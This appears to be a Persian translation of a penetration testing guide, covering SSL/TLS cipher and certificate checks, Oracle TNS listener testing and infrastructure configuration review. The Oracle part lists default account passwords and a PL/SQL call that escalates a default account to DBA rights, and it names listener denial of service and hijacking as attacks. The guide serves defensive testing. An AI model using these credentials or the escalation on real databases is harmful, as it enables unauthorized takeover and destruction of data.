(برای مثال، یک کلاس قابل توجه از کاربران SSL، از پروکسی پراکسی های SSL مانند (www.stunnel.org) است که می تواند برای اجازه دادن به ابزارهای غیر فعال SSL برای برقراری ارتباط با سرویس SSL استفاده شود.) یک مجموعه رمزگذاری توسط یک پروتکل رمزگذاری (DES، RC4، AES)، طول کلید رمزگذاری (مانند 40، 56 یا 128 بیت) و یک الگوریتم هش (SHA، (MD5برای بررسی صحت یکپارچگی استفاده می شود.

به این ترتیب شما می توانید کنترل کنید، مثلا اینکه آیا مکالمات با مشتریان فقط با رمزگذاری 40 بیتی پشتیبانی می شود یا خیر.

آزمون جعبه سیاه و مثال

برای شناسایی احتمالی رمزنگاری ضعیف، باید پورت های متصل به خدمات SSL / TLS شناسایی شوند. آنها معمولا شامل پورت 443 هستند که یک پورت https استاندارد است. به طور کلی کشف سرویس برای شناسایی چنین پورت هایی ضروری است. اسکنر nmap، از طریق گزینه اسکن "-sV"، قادر به شناسایی سرویس SSL است. اسکنر های آسیب پذیری علاوه بر انجام کشف سرویس، ممکن است شامل چک کردن رمزهای ضعیف نیز باشند (مثلا اسکنر Nessus بتواند سرویس SSL را در پورت دلخواه بررسی کند و رمزهای ضعیف را گزارش دهد).

مثال 1. تشخیص سرویس SSL از طریق nmap

[root@test]# nmap -F -sV localhost

Starting nmap 3.75 ( http://www.insecure.org/nmap/ ) at 2005-07-27 14:41 CEST

Interesting ports on localhost.localdomain (127.0.0.1):

(پورت های 1205 اسکن شده است اما در زیر نشان داده نشده اند در حالت بسته قرار گرفته اند)

PORT STATE SERVICE VERSION  
443/tcp open ssl OpenSSL  
901/tcp open http Samba SWAT administration server  
8080/tcp open http Apache httpd 2.0.54 ((Unix) mod_ssl/2.0.54 OpenSSL/0.9.7g  
PHP/4.3.11)  
8081/tcp open http Apache Tomcat/Coyote JSP engine 1.0  
Nmap run completed -- 1 IP address (1 host up) scanned in 27.881 seconds  
[root@test]#

مثال 2. شناسایی ضرایب ضعیف با Nessus

  در زیر یک گزیده نمونه ناشناس نا آشنا از گزارش تولید شده توسط اسکنر Nessus است که مربوط به شناسایی یک گواهی سرور که اجازه دسترسی به رمزهای ضعیف را فراهم می­کند می­باشد (نگاه کنید به متن زیر).

https (443/tcp)  
Description  
Here is the SSLv2 server certificate:  
Certificate:  
Data:  
Version: 3 (0x2)  
Serial Number: 1 (0x1)  
Signature Algorithm: md5WithRSAEncryption  
Issuer: C=**, ST=******, L=******, O=******, OU=******, CN=******  
Validity  
Not Before: Oct 17 07:12:16 2002 GMT  
Not After : Oct 16 07:12:16 2004 GMT  
Subject: C=**, ST=******, L=******, O=******, CN=******  
Subject Public Key Info:  
Public Key Algorithm: rsaEncryption  
RSA Public Key: (1024 bit)  
Modulus (1024 bit):  
00:98:4f:24:16:cb:0f:74:e8:9c:55:ce:62:14:4e:  
6b:84:c5:81:43:59:c1:2e:ac:ba:af:92:51:f3:0b:  
ad:e1:4b:22:ba:5a:9a:1e:0f:0b:fb:3d:5d:e6:fc:  
ef:b8:8c:dc:78:28:97:8b:f0:1f:17:9f:69:3f:0e:  
72:51:24:1b:9c:3d:85:52:1d:df:da:5a:b8:2e:d2:  
09:00:76:24:43:bc:08:67:6b:dd:6b:e9:d2:f5:67:  
e1:90:2a:b4:3b:b4:3c:b3:71:4e:88:08:74:b9:a8:  
2d:c4:8c:65:93:08:e6:2f:fd:e0:fa:dc:6d:d7:a2:  
3d:0a:75:26:cf:dc:47:74:29  
Exponent: 65537 (0x10001)  
X509v3 extensions:  
X509v3 Basic Constraints:  
CA:FALSE  
Netscape Comment:  
OpenSSL Generated Certificate  
Page 10  
Network Vulnerability Assessment Report 25.05.2005  
X509v3 Subject Key Identifier:  
10:00:38:4C:45:F0:7C:E4:C6:A7:A4:E2:C9:F0:E4:2B:A8:F9:63:A8  
X509v3 Authority Key Identifier:  
keyid:CE:E5:F9:41:7B:D9:0E:5E:5D:DF:5E:B9:F3:E6:4A:12:19:02:76:CE  
DirName:/C=**/ST=******/L=******/O=******/OU=******/CN=******  
serial:00  
Signature Algorithm: md5WithRSAEncryption  
7b:14:bd:c7:3c:0c:01:8d:69:91:95:46:5c:e6:1e:25:9b:aa:  
8b:f5:0d:de:e3:2e:82:1e:68:be:97:3b:39:4a:83:ae:fd:15:  
2e:50:c8:a7:16:6e:c9:4e:76:cc:fd:69:ae:4f:12:b8:e7:01:  
b6:58:7e:39:d1:fa:8d:49:bd:ff:6b:a8:dd:ae:83:ed:bc:b2:  
40:e3:a5:e0:fd:ae:3f:57:4d:ec:f3:21:34:b1:84:97:06:6f:  
f4:7d:f4:1c:84:cc:bb:1c:1c:e7:7a:7d:2d:e9:49:60:93:12:  
0d:9f:05:8c:8e:f9:cf:e8:9f:fc:15:c0:6e:e2:fe:e5:07:81:  
82:fc  
Here is the list of available SSLv2 ciphers:  
RC4-MD5  
EXP-RC4-MD5  
RC2-CBC-MD5  
EXP-RC2-CBC-MD5  
DES-CBC-MD5  
DES-CBC3-MD5  
RC4-64-MD5  
The SSLv2 server offers 5 strong ciphers, but also 0 medium strength and 2 weak "exportclass" ciphers.  
The weak/medium ciphers may be chosen by an export-grade or badly configured client  
software. They only offer a limited protection against a brute force attack  
Solution: disable those ciphers and upgrade your client software if necessary.  
See http://support.microsoft.com/default.aspx?scid=kben-us216482  
or http://httpd.apache.org/docs-2.0/mod/mod_ssl.html#sslciphersuite  
This SSLv2 server also accepts SSLv3 connections.  
This SSLv2 server also accepts TLSv1 connections.

مثال 3: به صورت دستی سطوح پایین SSL را با OpenSSL بررسی خواهد کرد. موارد زیر تلاش خواهند کرد تا با Google.com با SSLv2 ارتباط برقرار کنند.

[root@test]# openssl s_client -no_tls1 -no_ssl3 -connect www.google.com:443  
CONNECTED(00000003)  
depth=0 /C=US/ST=California/L=Mountain View/O=Google Inc/CN=www.google.com  
verify error:num=20:unable to get local issuer certificate  
verify return:1  
depth=0 /C=US/ST=California/L=Mountain View/O=Google Inc/CN=www.google.com  
verify error:num=27:certificate not trusted  
verify return:1  
depth=0 /C=US/ST=California/L=Mountain View/O=Google Inc/CN=www.google.com  
verify error:num=21:unable to verify the first certificate  
verify return:1  
---  
Server certificate  
-----BEGIN CERTIFICATE-----  
MIIDYzCCAsygAwIBAgIQYFbAC3yUC8RFj9MS7lfBkzANBgkqhkiG9w0BAQQFADCB  
zjELMAkGA1UEBhMCWkExFTATBgNVBAgTDFdlc3Rlcm4gQ2FwZTESMBAGA1UEBxMJ  
Q2FwZSBUb3duMR0wGwYDVQQKExRUaGF3dGUgQ29uc3VsdGluZyBjYzEoMCYGA1UE  
CxMfQ2VydGlmaWNhdGlvbiBTZXJ2aWNlcyBEaXZpc2lvbjEhMB8GA1UEAxMYVGhh  
d3RlIFByZW1pdW0gU2VydmVyIENBMSgwJgYJKoZIhvcNAQkBFhlwcmVtaXVtLXNl  
cnZlckB0aGF3dGUuY29tMB4XDTA2MDQyMTAxMDc0NVoXDTA3MDQyMTAxMDc0NVow  
aDELMAkGA1UEBhMCVVMxEzARBgNVBAgTCkNhbGlmb3JuaWExFjAUBgNVBAcTDU1v

dW50YWluIFZpZXcxEzARBgNVBAoTCkdvb2dsZSBJbmMxFzAVBgNVBAMTDnd3dy5n  
b29nbGUuY29tMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC/e2Vs8U33fRDk  
5NNpNgkB1zKw4rqTozmfwty7eTEI8PVH1Bf6nthocQ9d9SgJAI2WOBP4grPj7MqO  
dXMTFWGDfiTnwes16G7NZlyh6peT68r7ifrwSsVLisJp6pUf31M5Z3D88b+Yy4PE  
D7BJaTxq6NNmP1vYUJeXsGSGrV6FUQIDAQABo4GmMIGjMB0GA1UdJQQWMBQGCCsG  
AQUFBwMBBggrBgEFBQcDAjBABgNVHR8EOTA3MDWgM6Axhi9odHRwOi8vY3JsLnRo  
YXd0ZS5jb20vVGhhd3RlUHJlbWl1bVNlcnZlckNBLmNybDAyBggrBgEFBQcBAQQm  
MCQwIgYIKwYBBQUHMAGGFmh0dHA6Ly9vY3NwLnRoYXd0ZS5jb20wDAYDVR0TAQH/  
BAIwADANBgkqhkiG9w0BAQQFAAOBgQADlTbBdVY6LD1nHWkhTadmzuWq2rWE0KO3  
Ay+7EleYWPOo+EST315QLpU6pQgblgobGoI5x/fUg2U8WiYj1I1cbavhX2h1hda3  
FJWnB3SiXaiuDTsGxQ267EwCVWD5bCrSWa64ilSJTgiUmzAv0a2W8YHXdG08+nYc  
X/dVk5WRTw==  
-----END CERTIFICATE-----  
subject=/C=US/ST=California/L=Mountain View/O=Google Inc/CN=www.google.com  
issuer=/C=ZA/ST=Western Cape/L=Cape Town/O=Thawte Consulting cc/OU=Certification Services  
Division/CN=Thawte Premium Server CA/emailAddress=premium-server@thawte.com  
---  
No client certificate CA names sent  
---  
Ciphers common between both SSL endpoints:  
RC4-MD5 EXP-RC4-MD5 RC2-CBC-MD5  
EXP-RC2-CBC-MD5 DES-CBC-MD5 DES-CBC3-MD5  
RC4-64-MD5  
---  
SSL handshake has read 1023 bytes and written 333 bytes  
---  
New, SSLv2, Cipher is DES-CBC3-MD5  
Server public key is 1024 bit  
Compression: NONE  
Expansion: NONE  
SSL-Session:  
Protocol : SSLv2  
Cipher : DES-CBC3-MD5  
Session-ID: 709F48E4D567C70A2E49886E4C697CDE  
Session-ID-ctx:  
Master-Key: 649E68F8CF936E69642286AC40A80F433602E3C36FD288C3  
Key-Arg : E8CB6FEB9ECF3033  
Start Time: 1156977226  
Timeout : 300 (sec)  
Verify return code: 21 (unable to verify the first certificate)  
---  
closed

آزمایش و مثال جعبه سفید

پیکربندی سرورهای وب که خدمات https ارائه می دهند را بررسی کنید. اگر برنامه وب، سرویس های پیچیده دیگر SSL / TLS را فراهم می کند، آن هم باید بررسی شود.

مثال: مسیر رجیستری در ویندوز 2k3 رمزهای موجود در سرور را تعریف می کند:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\SCHANNEL\Ciphers\

تست مجوز گواهینامه SSL - کاربر و سرور

هنگام دسترسی به یک برنامه وب از طریق پروتکل https، یک کانال امن بین سرویس گیرنده (معمولا مرورگر) و سرور ایجاد می شود. هویت یک (سرور) یا هر دو طرف (کلاینت و سرور) با استفاده از گواهی های دیجیتال ایجاد می شود. برای اینکه ارتباط برقرار شود، تعدادی از چک های گواهی باید منتقل شوند. در حالی که در مورد SSL و احراز هویت مبتنی بر گواهی، فراتر از محدوده این راهنمایی است، ما بر روی معیارهای اصلی در تشخیص اعتبار گواهی تمرکز می کنیم.

الف) بررسی اینکه آیا گواهی از یک مرکز گواهی شناخته شده است (یعنی یک مورد قابل اعتماد)

ب) بررسی اینکه گواهی در حال حاضر معتبر است

ج) بررسی اینکه نام سایت و نام گزارش شده در گواهی مطابقت دارد.

بیایید هر قسمت را بیشتر در جزئیات بررسی کنیم:

الف) هر مرورگر با یک لیست پیش بارگیری از صدور گواهی های مورد اعتماد همراه است که در آن نسبت به امضای صدور گواهی گواهینامه مقایسه می شود با گواهینامه های معتبر امضا شده مقایسه شده اند (این لیست می تواند سفارشی باشد و یا گسترش یابد).

در طول مذاکرات اولیه با سرور https، اگر گواهی سرور مربوط به صدور گواهی ناشناخته به مرورگر باشد، یک هشدار معمولا مطرح می­شود. این اغلب اتفاق می افتد زیرا یک برنامه وب مبتنی بر گواهی نامه ای است که توسط یک صادرکننده گواهی ایجاد شده است.

ب) گواهینامه های مربوط، یک دوره اعتبار دارند، بنابراین ممکن است آنها منقضی شوند. باز هم، ما در مرورگر هشدار می دهیم. یک سرویس عمومی نیاز به یک گواهی موقت معتبر دارد؛ در غیر این صورت، به این معنی است که ما با یک سرور صحبت می کنیم که گواهی آن توسط شخص دیگری که به آن اعتماد کرده ایم، صادر شده است، اما بدون تمدید آن، منقضی شده است.

ج) اگر نام گواهی و نام سرور مطابقت نداشته باشد چه پیش می­آید؟ اگر این اتفاق افتد به دلایل مختلف ممکن است مشکوک باشد، یک سیستم ممکن است تعدادی از میزبانهای مجازی مبتنی بر نام را میزبانی کند که یک آدرس IP مشابه دارند و با استفاده از اطلاعات Header:HTTP 1.1 Host مشخص می شود. در این مورد، دستکاری SSL گواهینامه سرور قبل از درخواست HTTP را پردازش و بررسی می کند.

نمی توان گواهی های مختلف را به هر سرور مجازی اختصاص داد. بنابراین، اگر نام سایت و نام گزارش شده در گواهی با هم مطابقت نداشته باشند، ما شرایطی داریم که معمولا توسط مرورگر نشان داده می شود. برای جلوگیری از این، سرور مجازی مبتنی بر IP باید استفاده شود.

آزمایش و مثال جعبه سفید

اعتبار گواهی های استفاده شده توسط برنامه را بررسی کنید. مرورگرها هنگام مواجه شدن با گواهی های منقضی، گواهینامه های صادر شده توسط CA های غیرقابل اعتماد و گواهینامه هایی با نام سایت که با آن سایت ارتباطی ندارند، هشدار می دهند. با کلیک کردن بر روی قفل که در هنگام بازدید از یک سایت https ظاهر می شود در پنجره مرورگر، شما می توانید اطلاعات مربوط به گواهی را مشاهده کنید - از جمله صادر کننده، دوره اعتبار، ویژگی های رمزگذاری و غیره.

این بررسی ها باید به تمام کانال های ارتباطی قابل رویت SSL متصل شده، توسط برنامه اعمال شود. اگر چه این سرویس معمول https در حال اجرا در پورت 443 است، بسته به برنامه وب ممکن است سرویس های اضافی وجود داشته باشد.

مثال :

به جای ارائه یک مثال خیالی، ما یک نمونه واقعی را بیان کردیم تا تأکید کنیم که چگونه اغلب در سایتهای https که گواهینامه های مربوط به نامگذاری نادرست است، سوء تفاهم می شود. تصاویر زیر به یک سایت منطقه ای یک شرکت فناوری اطلاعات پیشرفته اشاره دارد. هشدار توسط مایکروسافت اینترنت اکسپلور صادر شده است. ما از یک وب سایت.it بازدید می کنیم و گواهینامه به یک سایت .Com اشاره می­کند .اینترنت اکسپلورر هشدار می دهد که نام در گواهی با نام سایت مطابقت ندارد.



تصویر 4-6

هشدار صادر شده توسط موزیلا فایرفاکس متفاوت است فایرفاکس شکایت میکند زیرا نمیتواند هویت سایت .com را شناسایی کند زیرا گواهی CA امضا شده را نمی­شناسد. در حقیقت، اینترنت اکسپلورر و فایرفاکس با لیست مشابه CA عرضه نمی شوند. بنابراین، رفتار با مرورگرهای مختلف ممکن است متفاوت باشد.



تصویر 4-6

تست و نمونه های جعبه سفید

اعتبار گواهی های استفاده شده توسط برنامه در هر دو سطح سرور و کلاینت بررسی شود. استفاده از گواهینامه ها عمدتا در سطح وب سرور است؛ با این وجود، ممکن است راه های ارتباطی اضافی توسط SSL به (عنوان مثال، به سمت DBMS ) محافظت شود. شما باید معماری برنامه را برای شناسایی تمام کانال های محافظت شده SSL بررسی کنید.

### تست شنونده پایگاه داده

شنونده پایگاه داده شبح شبکه ای است که در پایگاه داده های اوراکل منحصر به فرد است و برای درخواست های اتصال مشتریان از راه دور منتظر است. همچنین می تواند به خطر بیافتد و از این رو می تواند دسترسی به پایگاه داده را تحت تاثیر قرار دهد.

شرح مسئله

شنونده پایگاه داده نقطه ورود برای ارتباطات از راه دور به یک پایگاه داده اوراکل است. این درخواست ها را برای درخواست اتصال گوش می دهد و به همین ترتیب آنها را مدیریت می کند. اگر تست کننده بتواند به این سرویس دسترسی داشته باشد این آزمون ممکن می­شود - آزمون باید از اینترانت[91] انجام شود.

شنونده، به طور پیش فرض، به پورت 1521 گوش می دهد (پورت 2483 پورت جدید رسمی ثبت شده برای شنونده TNS و 2484 برای شنونده TNS با استفاده از SSL است). تمرین خوبی است که شنونده را از این پورت به شماره دیگر پورت دلخواه تغییر دهید. اگر این شنونده "خاموش" شود دسترسی از راه دور به پایگاه داده امکان پذیر نیست. در صورتی که این مورد باشد، برنامه کاربردی نیز باعث انکار سرویس حمله خواهد شد.

مناطق احتمالی حمله:

• شنونده را متوقف کنید - یک حمله DoS ایجاد کنید.

• رمز عبور را تنظیم کنید و دیگران را از کنترل شنونده منع کنید.

• ردپا ها را یادداشت کنید و در جاهایی که نشت اطلاعات وجود دارد از دسترسی ها به پروسه log بگیرید.

• اطلاعات دقیق در مورد شنود، پایگاه داده و تنظیمات برنامه را دریافت کنید.

تست و نمونه های جعبه سیاه

پس از کشف پورتی که در آن شنونده ساکن است، می توانید با اجرای یک ابزار توسعه یافته توسط Integrigy، شنونده را ارزیابی کنید.



تصویر 4-7

ابزار بالا موارد زیر را بررسی می کند.

  رمز عبور شنونده

در بسیاری از سیستم های اوراکل، رمز عبور شنونده ممکن است تنظیم نشده باشد. ابزار بالا این را تایید می کند. اگر گذرواژه تنظیم نشده باشد، مهاجم می تواند رمز عبور را تنظیم کند و از شنونده ربوده شود، هر چند رمز عبور را می توان با ویرایش محلی فایل Listener.ora حذف کرد.

فعال سازی ورود : ابزار بالا نیز آزمایش می کند که آیا ورود به سیستم فعال شده است یا خیر. اگر نباشد، کسی نمیتواند هیچ تغییری را برای شنونده ایجاد کند یا یک سابقه از آن داشته باشد. همچنین، تشخیص حملات خشونت آمیز به شنونده ممنوع خواهد بود.

محدودیت های مدیریت: اگر محدودیت های مدیریت فعال نباشند، امکان استفاده از دستورات SET از راه دور وجود دارد.

برای مثال

اگر پورت باز شده TCP / 1521 را بر روی یک سرور پیدا کنید، ممکن است یک Listener اوراکل داشته باشید که اتصال از خارج را می پذیرد. اگر شنونده با یک مکانیزم احراز هویت محافظت نشده باشد یا اگر بتوانید به راحتی یک اعتبار را پیدا کنید، ممکن است از این آسیب پذیری برای فراخوانی سرویس اوراکل استفاده کنید. برای مثال، با استفاده از LSNRCTL.exe که در هر نصب Client Oracle موجود است می توانید خروجی زیر را بدست آورید:

TNSLSNR for 32-bit Windows: Version 9.2.0.4.0 - Production  
TNS for 32-bit Windows: Version 9.2.0.4.0 - Production  
Oracle Bequeath NT Protocol Adapter for 32-bit Windows: Version 9.2.0.4.0 - Production  
Windows NT Named Pipes NT Protocol Adapter for 32-bit Windows: Version 9.2.0.4.0 - Production  
Windows NT TCP/IP NT Protocol Adapter for 32-bit Windows: Version 9.2.0.4.0 - Production,,  
SID(s): SERVICE_NAME = CONFDATA  
SID(s): INSTANCE_NAME = CONFDATA  
SID(s): SERVICE_NAME = CONFDATAPDB  
SID(s): INSTANCE_NAME = CONFDATA  
SID(s): SERVICE_NAME = CONFORGANIZ  
SID(s): INSTANCE_NAME = CONFORGANIZ

شنونده اوراکل اجازه می دهد که کاربران پیش فرض در سرور اوراکل شمارش شوند.

User name Password

OUTLN OUTLN

DBSNMP DBSNMP

BACKUP BACKUP

MONITOR MONITOR

PDB CHANGE_ON_INSTALL

در این مورد، ما حساب های اختصاصی DBA را تأسیس نکرده ایم، اما حساب های OUTLN و BACKUP یک امتیاز اساسی دارند:

exec dbms_repcat_admin.grant_admin_any_schema('BACKUP');

اجرای این امر اجازه کسب امتیاز DBA را فراهم می­سازد . در حال حاظر کاربر می­تواند به طور مستقیم با پایگاه در ارتباط باشد و آن را اجرا کند.

برای مثال

select * from session_privs ;



تصویر 4-8

بنابراین کاربر هم اکنون می تواند بسیاری از عملیات را اجرا کند، به طور خاص DELETE هر جدول و DROP آن.

پورت های پیشفرض شنونده

در طی مرحله کشف یک سرور اوراکل، ممکن است پورت های زیر را پیدا کنید. در زیر لیستی از پورت های پیش فرض است:

1521: Default port for the TNS Listener.  
1522 – 1540: Commonly used ports for the TNS Listener  
1575: Default port for the Oracle Names Server  
1630: Default port for the Oracle Connection Manager – client connections  
1830: Default port for the Oracle Connection Manager – admin connections  
2481: Default port for Oracle JServer/Java VM listener  
2482: Default port for Oracle JServer/Java VM listener using SSL  
2483: New port for the TNS Listener  
2484: New port for the TNS Listener using SSL

تست خاکستری و مثال

تست برای محدود کردن امتیازات شنونده

مهم است که حداقل امتیاز را به شنونده بدهید تا بتواند فایل ها را در پایگاه داده یا فضای آدرس حافظه سرور خواند یا نوشتبخواند یا چیزی به آن اضافه کند.

فایل Listener.ora برای تعریف خواص پایگاه داده شنونده استفاده می شود. باید بررسی کنید که خط زیر در فایل listener.ora وجود دارد

ADMIN_RESTRICTIONS_LISTENER=ON

رمز عبور شنونده

بسیاری از سوء استفاده های رایج به دلیل گذرواژه شنونده انجام نشدهوجود نداشتن listener پسورد انجام شده است. با بررسی فایل Listener.ora، می توانید تعیین کنید که آیا رمز عبور تنظیم شده است یا خیر:

رمز عبور را می توانید با ویرایش فایل Listener.ora به صورت دستی تنظیم کنید. این کار با ویرایش موارد زیر انجام می شود:

PASSWORDS_<نام شنونده> . این مسئله با استفاده از این روش دستی اینگونه است که گذرواژه در متن، واضح ذخیره شده است و میتواند توسط هر کسی که به فایل listener.ora دسترسی دارد، خوانده شود. راه امن تر این است که از ابزار LSNRCTRL استفاده کنید و دستور command change_password را فراخوانی کنید.

LSNRCTL for 32-bit Windows: Version 9.2.0.1.0 - Production on 24-FEB-2004 11:27:55  
Copyright (c) 1991, 2002, Oracle Corporation. All rights reserved.  
Welcome to LSNRCTL, type "help" for information.  
LSNRCTL> set current_listener listener  
Current Listener is listener  
LSNRCTL> change_password  
Old password:  
New password:  
Re-enter new password:  
Connecting to <ADDRESS>  
Password changed for listener  
The command completed successfully  
LSNRCTL> set password  
Password:  
The command completed successfully  
LSNRCTL> save_config  
Connecting to <ADDRESS>  
Saved LISTENER configuration parameters.  
Listener Parameter File D:\oracle\ora90\network\admin\listener.ora  
Old Parameter File D:\oracle\ora90\network\admin\listener.bak  
The command completed successfully  
LSNRCTL>

### تست مدیریت پیکربندی زیرساخت

تنها یک آسیب پذیری برای تضعیف امنیت کل زیرساخت یک سازمان کافیست و حتی مشکلات کوچک و (تقریبا) غیر قابل توجه ممکن است به خطرات شدید برای برنامه دیگری در همان سرور تبدیل شود. برای رفع این مشکلات، بررسی دقیق پیکربندی و مسائل امنیتی شناخته شده بسیار مهم است.

شرح مسئله

مدیریت پیکربندی زیرساخت های وب سرور برای حفظ امنیت بسیار مهم است. اگر عناصری مانند نرم افزار وب سرور، سرورهای پایگاه داده back end یا سرورهای تأیید اعتبار به درستی مورد بازبینی قرار نگیرند، ممکن است خطرات ناخواسته را معرفی کنند یا آسیب پذیری های جدیدی ایجاد کنند که ممکن است برنامه را به خطر بیندازد.

به عنوان مثال، یک آسیب پذیری وب سرور که اجازه می دهد یک مهاجم از راه دور به افشای کد منبع بپردازد و به عنوان کاربران ناشناس بتواند از اطلاعات منتشر شده در کد منبع استفاده کند تا از این اطلاعات علیه برنامه یا کاربران آن استفاده کند.

برای آزمایش پیکربندی زیرساخت های مدیریت، باید مراحل زیر را انجام داد:

• عناصر مختلفی که زیرساخت را تشکیل می دهند باید مشخص شود تا بدانیم چگونه با برنامه وب ارتباط برقرار می کنند و چگونه بر امنیت آن تاثیر می گذارند.

• تمام عناصر زیربنایی باید مورد بررسی قرار گیرد تا اطمینان حاصل شود که آنها آسیب پذیری شناخته شده ای را در اختیار ندارند.

• از ابزارهای اداری اجرایی مورد استفاده برای حفظ تمام عناصر مختلف باید بازبینی شود.

• سیستم های تأیید هویت، در صورت نیاز، باید بررسی شوند تا اطمینان حاصل شود که آنها برای نیازهای برنامه بکار می روند و نمی توانند توسط کاربران خارجی مورد سوء استفاده قرار بگیرند تا بتوانند از دسترسی استفاده کنند.

• لیستی از پورت های تعریف شده که برای برنامه کاربردی مورد نیاز است، باید تحت کنترل نگه داشته شوند.

تست و نمونه های جعبه سیاه

مرور معماری برنامه

معماری نرم افزار باید از طریق تست بررسی شود تا مشخص شود چه اجزای مختلف برای ساختن برنامه وب مورد استفاده قرار می گیرد. در تنظیمات کوچک مانند یک برنامه ساده CGI، یک سرور واحد می تواند استفاده شود که وب سرور را راه بیاندازد و برنامه های CGI، Perl یا Shell CGI را اجرا کند و شاید شامل مکانیزم تأیید هویت نیز باشد. در تنظیمات پیچیده تر، مانند سیستم بانکی آنلاین، چندین سرور ممکن است شامل موارد زیر باشد: یک پروکسی پراکسی معکوس، وب سرور ظاهری، یک سرور برنامه کاربردی و یک سرور پایگاه داده یا سرور LDAP. هر یک از این سرورها برای مقاصد مختلف مورد استفاده قرار می گیرد و حتی ممکن است در شبکه های مختلف با دستگاه های فایروال بین آنها تقسیم شود.

بدست آوردن دانش معماری نرم افزار می تواند آسان باشد اگر این اطلاعات توسط تیم توسعه دهندگان نرم افزار در قالب سند یا مصاحبه ها ارائه شده باشد، اما در صورت انجام آزمون نفوذ کور، بسیار دشوار است.

در مورد دوم، یک تست کننده ابتدا با فرض اینکه یک راه ساده (یک سرور تک) وجود دارد و از طریق اطلاعات بازیابی شده از سایر آزمایشات، عناصر مختلف را استخراج می کند و این فرض را مطرح می کند که معماری گسترش خواهد یافت. تست کننده با پرسش هایی ساده از قبیل "آیا یک سیستم دیوار آتش[92] محافظت از سرور وب وجود دارد؟" که بر اساس نتایج اسکن شبکه های هدفمند شده در وب سرور و تجزیه و تحلیل اینکه آیا پورت های شبکه وب سرور در لبه شبکه فیلتر می شود پاسخ داده می‌شود و اینکه آیا سرور به طور مستقیم به اینترنت متصل است، کار خود را شروع می­کند .

این تجزیه و تحلیل را می توان به منظور تعیین نوع سیستم فایروال که براساس آزمایش بسته های شبکه مورد استفاده قرار می گیرد، افزایش داد.

تشخیص پراکسی معکوس در مقابل وب سرور باید توسط تجزیه و تحلیل بنر وب سرور انجام شود، که ممکن است مستقیما پراکسی معکوس را افشا کند .

 همچنین می توانید با دریافت پاسخ های داده شده توسط سرور وب به درخواست ها و مقایسه آن ها با پاسخ های مورد انتظار به نتایج مهمی برسید. به عنوان مثال، برخی از پروکسی پراکسی های معکوس با جلوگیری از حملات شناخته شده در سرور وب، به عنوان "سیستم های پیشگیری از نفوذ" (یا وب-سپر) عمل می کنند. اگر سرور وب بداند که باید با یک پیام 404 به یک درخواست که یک صفحه غیر قابل دسترسی است پاسخ دهد و یک پیام خطا دیگر برای برخی از حملات معمول وب همانند آنچه که توسط اسکنرهای CGI انجام می شود، پاسخ دهد، ممکن است نشان دهنده یک پروکسی پراکسی معکوس باشد .

GET / web-console/ServerInfo.jsp%00 HTTP/1.0  
HTTP/1.0 200  
Pragma: no-cache  
Cache-Control: no-cache  
Content-Type: text/html  
Content-Length: 83  
<TITLE>Error</TITLE>  
<BODY>  
<H1>Error</H1>  
FW-1 at XXXXXX: Access denied.</BODY>

مثال سرور امنیتی نقطه بازرسی "محافظت" از یک وب سرور

پراکسی معکوس همچنین می تواند به عنوان پراکسی کش [93]ها معرفی شود تا سرعت عملکرد سرورهای کاربردی پس زمینه را افزایش دهد.

شناسایی این پراکسی ها می تواند بر اساس هدر سرور یا درخواست های زمانبندی که باید توسط سرور ذخیره شود و یا مقایسه زمان درخواست سرور اول با درخواست های بعدی باشد.

یکی دیگر از عناصر که می تواند تشخیص داده شود: متعادل کننده های بار شبکه. هستند به طور معمول، این سیستم ها ترافیک یک پورت TCP / IP داده شده را به چند سرور بر اساس الگوریتم های مختلف متعادل می کنند.

بنابراین، تشخیص این عنصر معماری باید با بررسی درخواست های چندگانه و مقایسه نتایج به منظور تعیین اینکه آیا درخواست ها به وب سرور های مختلف می رود، انجام شود. به عنوان مثال، بر اساس تاریخ: سربرگ Date: header)) اگر ساعت سرور هماهنگ نیست. در برخی موارد، روند تعادل بار شبکه ممکن است اطلاعات جدیدی را در هدرهایی که مشخصه آنها را برجسته می کند، تزریق کند، مانند کوکی AlteonP معرفی شده توسط Norte's Alteon WebSystems load balancer.

آسیب پذیری های شناخته شده سرور

